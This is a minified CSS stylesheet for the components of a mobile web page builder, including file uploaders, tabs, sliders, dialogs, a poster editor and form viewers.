.upload-scroll-view.g-form-control .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col:last-child{margin-right:.3rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:1.1rem;height:.8rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.16rem;font-size:.12rem;line-height:.16rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content{position:relative;width:1.1rem;height:.64rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content img{border:.01rem solid #ececec;width:100%;height:100%;object-fit:contain;border-radius:.02rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:unset!important;left:0;bottom:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.08rem;left:1rem;width:.18rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control{font-size:.12rem;text-align:center;color:#999;margin-top:.03rem!important;opacity:.6}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control span{display:block}
.g-file-browser{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;font-size:0;cursor:pointer}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2;background-color:unset}
.cmp.cmp-dialog .animate-wrapper{overflow:visible}.cmp.cmp-dialog .dialog,.cmp.cmp-dialog .dialog-outer-container{position:relative;width:100%;height:100%;background-position:50%}.cmp.cmp-dialog .dialog{background-clip:padding-box}.cmp.cmp-dialog .dialog.is-scroll-container{z-index:1}
.scroll-container{width:100%;height:100%;position:relative;overflow:auto;box-sizing:border-box}.scroll-container::-webkit-scrollbar{width:0;height:0}.scroll-container::-webkit-scrollbar-thumb{background:#e2e2e2;border-radius:20px}.scroll-container.is-on-scroll::-webkit-scrollbar{width:.05rem;height:.05rem}.scroll-container .stage-container{position:relative;overflow:hidden}
.cmp.cmp-tabs .tabs{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;overflow:hidden}.cmp.cmp-tabs .animate-wrapper{overflow:visible!important}.cmp.cmp-tabs .tabs-layout-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp.cmp-tabs .tabs-layout-bottom{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp.cmp-tabs .tabs-layout-color .tabs-items{border-left:none!important;border-right:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tabs-items{border-top:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tabs-items,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-content{border-bottom:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item:last-child{border-right:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item+.tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-image.tabs-layout-bottom .item-background{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tabs-layout-image .tab-item{border:none!important;position:relative}.cmp.cmp-tabs .tabs-layout-image .tab-item .item-background{position:absolute;height:100%;z-index:0;width:100%;background-repeat:no-repeat;background-position:0 0;background-size:100% 100%}.cmp.cmp-tabs .tabs-layout-image .tab-content{border:none!important}.cmp.cmp-tabs .tab-item,.cmp.cmp-tabs .tabs-items{display:-webkit-box;display:-webkit-flex;display:flex}.cmp.cmp-tabs .tab-item{width:25%;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:.06rem .12rem;box-sizing:border-box;text-align:center;line-height:unset!important;font-size:.14rem;font-weight:400;color:rgba(0,0,0,.65);background-repeat:no-repeat;background-position:50%;background-size:contain;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-item.active{font-weight:500;color:#2193ff}.cmp.cmp-tabs .tab-item .tab-item-label{position:relative;z-index:2;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.cmp.cmp-tabs .tab-content{position:relative;-webkit-box-flex:1;-webkit-flex:1;flex:1;overflow:hidden}.cmp.cmp-tabs .tab-content .inner-image{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-content .animate-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-tabs .tab-card{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-slot,.cmp .slot{width:100%;height:100%}
.slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;width:100%;height:100%;padding:0}.slider-container .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.slider-container .bg-iamge-container .bg-image{position:absolute}.slider-container .slider-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:initial}.slider-container .slider-wrapper,.slider-container .slider-wrapper .slide-box{width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.slider-container .slider-wrapper .slide-box{-webkit-flex-shrink:0;flex-shrink:0;top:0;left:0;overflow:hidden}.slider-container .slider-wrapper .flip-prev{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.slider-container .slider-wrapper .flip-next{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.slider-container .slider-pagination{position:absolute;width:100%;left:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:1}.slider-container .slider-pagination .slider-pointer{margin:3px;-webkit-transition:width .1s ease-in-out;transition:width .1s ease-in-out}.slider-container .slider-pagination .slider-pointer.pointer-rect{width:8px;height:6px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-dot{width:8px;height:8px;border-radius:100%}.slider-container .slider-pagination .slider-pointer.pointer-square{width:8px;height:8px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-hide{display:none}.slider-container .slider-pagination .slider-pointer.slider-actived{background:#007aff;opacity:1}.slider-container .slider-pagination .slider-pointer.rect-actived{width:16px}
.cmp-plugin .plugin-container{height:100%;position:relative}.cmp-plugin .plugin-container .plugin-tips{position:absolute;padding-left:.16rem;top:.12rem;left:0;width:2.88rem;height:.44rem;background:-webkit-linear-gradient(left,rgba(51,51,51,.5),#333);background:linear-gradient(90deg,rgba(51,51,51,.5),#333);border-radius:0 .22rem .22rem 0;color:#fff;font-size:.16rem;font-weight:700;line-height:.44rem;z-index:999}.cmp-plugin .plugin-container .plugin{position:relative}.plugin-popup-container .cmp-dialog{background-clip:padding-box}
.component-skeleton-container{position:relative;padding:20px;border-radius:4px;width:100%;height:100%;background-size:400% 100%;background-position:100% 50%;-webkit-animation:skeleton-loading 1.4s ease infinite;animation:skeleton-loading 1.4s ease infinite;background-image:-webkit-linear-gradient(left,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%);background-image:linear-gradient(90deg,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%)}.component-skeleton-block{height:20px;background-color:#dbdada;width:100%;margin-bottom:20px;border-radius:2px}.component-skeleton-block:last-of-type{margin-bottom:0}.component-skeleton-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:40px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:20px}.component-skeleton-header .component-skeleton-block{margin-bottom:0}.component-skeleton-image{background-color:#dbdada;width:30px;height:30px;border-radius:50%}@-webkit-keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}
.plugin-container{position:relative!important;display:block!important;width:100%!important;height:100%!important}
.cmp-ai-face .ai-face-wrapper{position:relative;height:100%}.ai-face-handle-global-dialog{background-color:#f4f5f9;position:fixed;z-index:999;left:0;top:0;width:100vw;height:100vh;max-height:100vh;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .handle-content.bd-color{background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .handle-content .title{font-size:.14rem;color:#333;margin-bottom:.16rem;text-align:left}.ai-face-handle-global-dialog .handle-content>div{padding:.24rem .3rem .3rem;border-top-right-radius:.2rem;border-top-left-radius:.2rem;background-color:#fff}.ai-face-handle-global-dialog .img-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-flex:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.ai-face-handle-global-dialog .img-content .mask{position:absolute;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .img-content .mult-tip{position:absolute;left:0;top:0;width:100%;height:.38rem;background-color:#d6e1ed;z-index:99;color:#1989fa;font-size:.14rem;line-height:.38rem}.ai-face-handle-global-dialog .img-content .multi-box{position:absolute;width:100%;height:100%;left:0;top:0;z-index:99}.ai-face-handle-global-dialog .img-content .multi-box img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case img{visibility:hidden}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case{position:absolute;left:0;top:0;width:100%;height:100%}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case>div{position:relative}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item{position:absolute;border:.01rem solid #fff}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active{border:.01rem solid #1989fa}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active>span{position:absolute;display:block;width:.14rem;height:.14rem;right:-.07rem;top:-.07rem;background:url([data-uri]) no-repeat 50%;background-size:.14rem .14rem}.ai-face-handle-global-dialog .img-content .img-wrapper{position:relative;width:100%}.ai-face-handle-global-dialog .img-content .img-wrapper img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line{position:absolute;right:.1rem;top:0;width:.3rem;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span{width:.34rem;height:.34rem;border-radius:.34rem;margin-top:.2rem;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span img{display:block;width:.18rem}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back{left:.1rem;right:auto}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back span img{height:.14rem}.ai-face-handle-global-dialog .btn-line{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:.24rem}.ai-face-handle-global-dialog .btn-line button{width:1.2rem;height:.4rem;border:.01rem solid #2193ff}.ai-face-handle-global-dialog .btn-line button:first-of-type{background:none;color:#2193ff}.ai-face-handle-global-dialog .btn-line button:nth-of-type(2){background:#2193ff;color:#fff}.ai-face-handle-global-dialog .btn-line button.disabled{background:#999;border:.01rem solid #999}.ai-face-handle-global-dialog .ai-face-age-handle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .ai-face-age-handle li{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:flex}.ai-face-handle-global-dialog .ai-face-age-handle li:nth-of-type(2){margin-top:.12rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div{color:#333;background-color:#f5f5f5;max-width:.58rem;height:.28rem;text-align:center;line-height:.28rem;margin-left:.1rem;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;border-radius:.04rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div:first-of-type{margin-left:0}.ai-face-handle-global-dialog .ai-face-age-handle li>div.active{color:#1989fa;border:1px solid #1989fa;background-color:rgba(25,137,250,.1)}
.ai-face-popup-container .g-dialog-content{width:100%!important;height:100%}
.cmp-diyPoster .diy-poster-wrapper{backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs{position:absolute;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs.reverse-tabs{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .scroll-container::-webkit-scrollbar,.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;height:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border:.01rem solid #ececec;border-right:0;border-left-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.image-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.top-nav{border-top-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item .tabs-nav-icon{object-fit:contain;width:.26rem;height:.26rem}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .scroll-container::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .empty-text{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;color:#999}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper{display:grid}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical{-webkit-flex-wrap:wrap;flex-wrap:wrap}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical .material-image-box{width:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box:before{content:" ";display:block;padding-top:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box .material-image{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:contain}
.cmp-placeholder .diy-poster-placeholder{width:100%;height:100%;overflow:hidden;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp-placeholder .diy-poster-placeholder.emptyStyle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp-placeholder .diy-poster-placeholder .placeholder-image{object-fit:contain}.cmp-placeholder .diy-poster-placeholder .placeholder-text{font-size:.14rem;color:#999;line-height:.2rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box{z-index:9999}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-se{opacity:0;width:.24rem;height:.24rem;margin-top:-.13rem;margin-left:-.13rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation{z-index:3;top:0;-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-line{display:none!important}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-control{width:.24rem;height:.24rem;margin-top:-.12rem;margin-left:-.12rem}
.plugin-main-container{position:relative;display:block;width:100%;height:100%}
.cmp.cmp-staff-info .staff-info{width:100%;height:100%}
.qrcode-logo-container{height:100%}.qrcode-logo-container .qrcode-logo{pointer-events:none}
.r-alert .r-formview-dialog .g-dialog-content{padding:36px 17px 24px;border:1px solid #e6e6e6;box-shadow:0 6px 16px rgba(0,0,0,.08);border-radius:8px}.r-alert .r-formview-dialog .g-dialog-content div.alert-content{margin-top:0}.r-alert .r-formview-dialog .view-container{position:relative}.r-alert .r-formview-dialog .view-close-icon{width:30px;height:30px;background-color:initial;position:absolute;right:-17px;top:-82px}.r-alert .r-formview-dialog .viewer-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;font-size:16px;height:37px;border-bottom:1px solid #e1e1e1}.r-alert .r-formview-dialog .viewer-header span{line-height:22px;font-size:16px}.r-alert .r-formview-dialog .viewer-header .left{color:#333}.r-alert .r-formview-dialog .viewer-header .right{margin-right:13px;color:#477ef5}.r-alert .r-formview-dialog .viewer-header .right img{margin-left:6px;width:12px;height:12px}.r-alert .r-formview-dialog .view-body{text-align:left;margin-top:16px;margin-bottom:24px;font-size:14px;line-height:20px;color:#999;overflow-x:auto;max-height:189px}.r-alert .r-formview-dialog .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.r-alert .r-formview-dialog .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row .content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row:not(:last-of-type){margin-bottom:6px}.r-alert .r-formview-dialog .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.r-alert .r-formview-dialog .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.r-alert .r-formview-dialog .view-body .star-list li svg{width:.16rem;height:.16rem}.r-alert .r-formview-dialog .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.r-alert .r-formview-dialog .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.r-alert .r-formview-dialog .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.r-alert .r-formview-dialog .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-footer .tips{display:block;font-size:14px;color:#999;padding-top:6px;margin-bottom:10px}.r-alert .r-formview-dialog .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}
.form-viewer-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-viewer-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-viewer-inlne-page-container .view-body{width:2.2613rem;height:2.048rem;text-align:left;font-size:14px;line-height:20px;color:#999;overflow-x:auto}.form-viewer-inlne-page-container .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.form-viewer-inlne-page-container .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row .content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row:not(:last-of-type){margin-bottom:6px}.form-viewer-inlne-page-container .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.form-viewer-inlne-page-container .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.form-viewer-inlne-page-container .view-body .star-list li svg{width:.16rem;height:.16rem}.form-viewer-inlne-page-container .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.form-viewer-inlne-page-container .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.form-viewer-inlne-page-container .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.form-viewer-inlne-page-container .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}.form-viewer-inlne-page-container .tips{display:block;font-size:14px;color:#999;padding-top:20px;margin-bottom:10px;text-align:center}.form-inline-page-container .content-box{position:absolute}.form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.form-item-wrapper{position:relative;height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.form-item-wrapper .form-label{word-break:break-all}.form-item-wrapper .form-label .text-group-container{width:100%}.form-item-wrapper .form-label .text{height:auto!important}.form-item-wrapper .form-label.required .text:before{content:"* ";height:100%;display:contents;margin-right:3px;color:red}.form-item-wrapper .form-control{-webkit-box-flex:1;-webkit-flex:1;flex:1}
.cmp.cmp-picture-in-picture .picture-in-picture-container{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper{position:absolute;width:100%;height:100%;visibility:hidden;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper.active{visibility:visible}.cmp.cmp-picture-in-picture .picture-in-picture-container .cmp.cmp-btn.play-btn-container img{pointer-events:none}
.cmp.progress-bar .group{width:100%;height:100%}
.cmp.cmp-qrcode .qrcode-component{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-qrcode .qrcode-component .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}
.selection-list{position:relative;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container .bg-image{position:absolute}.selection-list .selection-list-wrapper{width:100%;height:100%;overflow:hidden}.selection-list .selection-list-wrapper .option{position:absolute;overflow:hidden}.selection-list .switch-selection-list{width:100%;height:100%;position:relative}.selection-list .switch-selection-list .switch-option-container{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:hidden}.selection-list .switch-selection-list .switch-option-container .option-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;top:0}.selection-list .switch-selection-list .switch-option-container .option-list.set-transition{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.selection-list .switch-selection-list .switch-option-container .option-list .option{position:relative;left:0;top:0;width:100%;height:100%}.selection-list .switch-selection-list .switch-arrow-image:active{background:#f0f0f0}.selection-list .click-selection-image img,.selection-list .switch-selection-image img{object-fit:contain}
.display-list{position:relative;width:100%;height:100%;overflow:hidden}.display-list .container-wrapper{display:grid}.display-list .container-wrapper.text-horizontal-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.display-list .container-wrapper.text-horizontal-wrapper .display-list-text-wrapper{-webkit-flex-shrink:0;flex-shrink:0}.display-list .display-list-img-wrapper,.display-list .display-list-text-wrapper,.display-list .display-list-textImg-wrapper{position:relative;overflow:hidden}.display-list .display-list-img-wrapper:last-child,.display-list .display-list-text-wrapper:last-child,.display-list .display-list-textImg-wrapper:last-child{margin-right:0!important}.display-list .display-list-img-wrapper img,.display-list .display-list-text-wrapper img,.display-list .display-list-textImg-wrapper img{object-fit:contain}.display-list .display-list-text-horizontal{display:inline-block;position:unset!important;width:auto!important;-webkit-transform:unset!important;transform:unset!important}.display-list .bg-iamge-container{position:absolute;left:0;top:0;width:100%;height:100%}.display-list .bg-iamge-container .bg-image{position:absolute}.display-list .bg-iamge-container .container-mask{position:absolute;left:0;top:0;width:100%;height:100%}
